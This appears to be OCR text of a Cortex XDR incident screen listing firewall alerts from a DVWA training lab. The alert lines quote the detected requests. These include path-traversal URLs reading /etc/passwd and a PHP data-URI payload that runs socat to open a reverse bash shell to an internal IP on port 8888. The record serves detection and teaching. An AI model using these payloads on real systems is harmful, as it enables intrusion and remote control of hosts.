 CORTEX XDR
BY PALO ALTO NETWORKS
Dashboards & Reports
Incident Response
Incidents
Investigation
Query Builder
Query Center
Scheduled Queries
Forensics
Host Inventory
Response
Action Center
Automation
Live Terminal
Incident Configuration
Detection Rules
Assets
Endpoints
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (6)
Help
W W
william wallace
MODESTO CITY SC...
Minimize menu
H 20 ID-15 Add incident name
'HTTP /etc/passwd Access Attempt' along with 4 other alerts generated by PAN NGFW detected on host 172.16.160.100
5 Alerts Sources: 1
Assigned Unassigned
Assign to me
Status New
Open for 10 days
Overview Key Assets & Artifacts Alerts & Insights Timeline Executions
Alerts in this Incident Found 5 results
DESCRIPTION INITIATED BY
mpt +1 Vulnerability Exploit Detection (172.168.160.104/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd)
erability Info-Leak (172.168.160.104/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd)
est Attempt Vulnerability Exploit Detection (172.168.160.104/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd)
Detection +4 Code-Execution (172.168.160.104/DVWA/vulnerabilities/fi/?page=data:text/plain,<?php%20echo%20shell_exec("socat%20exec:'bash%20-i',pty,stderr,setsid,sigint,sane%20tcp:172.16.160.100:8888")...
ad Detection +3 Code-Execution (172.168.160.104/DVWA/vulnerabilities/fi/?page=data:text/plain,<?php%20echo%20shell_exec("socat%20exec:'bash%20-i',pty,stderr,setsid,sigint,sane%20tcp:172.16.160.100:8888")...